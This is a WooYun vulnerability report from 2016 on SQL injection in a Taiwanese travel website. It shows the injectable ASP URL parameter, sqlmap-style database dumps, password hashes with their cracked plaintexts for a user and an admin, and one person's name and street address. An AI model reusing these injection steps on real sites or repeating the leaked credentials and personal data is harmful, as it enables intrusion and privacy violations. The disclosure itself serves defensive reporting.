漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2016-0167820
漏洞标题:台灣旅遊通存在SQL注入,数据库泄漏后台弱密码(臺灣地區)
相关厂商:台灣旅遊通
漏洞作者: stilwel_song
提交时间:2016-01-07 14:42
修复时间:2016-02-20 15:48
公开时间:2016-02-20 15:48
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:15
漏洞状态:已交由第三方合作机构(Hitcon台湾互联网漏洞报告平台)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2016-01-07: 细节已通知厂商并且等待厂商处理中
2016-01-08: 厂商已经确认,细节仅向厂商公开
2016-01-18: 细节向核心白帽子及相关领域专家公开
2016-01-28: 细节向普通白帽子公开
2016-02-07: 细节向实习白帽子公开
2016-02-20: 细节向公众公开
简要描述:
台灣旅遊通存在SQL注入,数据库泄漏,后台弱密码。
详细说明:


台灣旅遊通存在SQL注入,数据库泄漏,后台弱密码。注入点:http://**.**.**.**/travel/taipei7p.asp?id=1457
[21:49:00] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access

Database: Microsoft_Access_masterdb
[4 tables]
+--------+
| user |
| admin |
| poll |
| system |
+--------+


Database: Microsoft_Access_masterdb
Table: user
[8 columns]
+---------+-------------+
| Column | Type |
+---------+-------------+
| address | non-numeric |
| admin | numeric |
| data | non-numeric |
| email | non-numeric |
| id | numeric |
| name | non-numeric |
| pwd | non-numeric |
| uid | non-numeric |
+---------+-------------+


Database: Microsoft_Access_masterdb
Table: user
[1 entry]
+-------+------+------------------+------------------------+--------------+
| admin | name | pwd | email | address |
+-------+------+------------------+------------------------+--------------+
| -1 | 大師 | 49ba59abbe56e057 | karo.lin@**.**.**.** | 屏東市民學路16巷39號 |
+-------+------+------------------+------------------------+--------------+


您查询的字符串是“49ba59abbe56e057”,解密结果为:“123456”!


Database: Microsoft_Access_masterdb
Table: admin
[5 columns]
+--------+-------------+
| Column | Type |
+--------+-------------+
| user | non-numeric |
| data | non-numeric |
| id | numeric |
| pwd | non-numeric |
| rank | numeric |
+--------+-------------+


Database: Microsoft_Access_masterdb
Table: admin
[1 entry]
+--------+------------------+----+------+------+
| user | pwd | id | rank | data |
+--------+------------------+----+------+------+
| 365net | 127988f0f048cf97 | 19 | 0 | <blank> |
+--------+------------------+----+------+------+
您查询的字符串是“127988f0f048cf97”,解密的结果为“38063806”!
漏洞证明:

注入点:http://**.**.**.**/travel/taipei7p.asp?id=1457
[21:49:00] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
Database: Microsoft_Access_masterdb
[4 tables]
+--------+
| user |
| admin |
| poll |
| system |
+--------+
Database: Microsoft_Access_masterdb
Table: user
[8 columns]
+---------+-------------+
| Column | Type |
+---------+-------------+
| address | non-numeric |
| admin | numeric |
| data | non-numeric |
| email | non-numeric |
| id | numeric |
| name | non-numeric |
| pwd | non-numeric |
| uid | non-numeric |
+---------+-------------+
Database: Microsoft_Access_masterdb
Table: user
[1 entry]
+-------+------+------------------+------------------------+--------------+
| admin | name | pwd | email | address |
+-------+------+------------------+------------------------+--------------+
| -1 | 大師 | 49ba59abbe56e057 | karo.lin@**.**.**.** | 屏東市民學路16巷39號 |
+-------+------+------------------+------------------------+--------------+
您查询的字符串是“49ba59abbe56e057”,解密结果为:“123456”!
Database: Microsoft_Access_masterdb
Table: admin
[5 columns]
+--------+-------------+
| Column | Type |
+--------+-------------+
| user | non-numeric |
| data | non-numeric |
| id | numeric |
| pwd | non-numeric |
| rank | numeric |
+--------+-------------+
Database: Microsoft_Access_masterdb
Table: admin
[1 entry]
+--------+------------------+----+------+------+
| user | pwd | id | rank | data |
+--------+------------------+----+------+------+
| 365net | 127988f0f048cf97 | 19 | 0 | <blank> |
+--------+------------------+----+------+------+
您查询的字符串是“127988f0f048cf97”,解密的结果为“38063806”!
修复方案:
请加强参数过滤,及时更改密码。
版权声明:转载请注明来源 stilwel_song@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:16
确认时间:2016-01-08 13:35
厂商回复:
感謝通報
最新状态:
暂无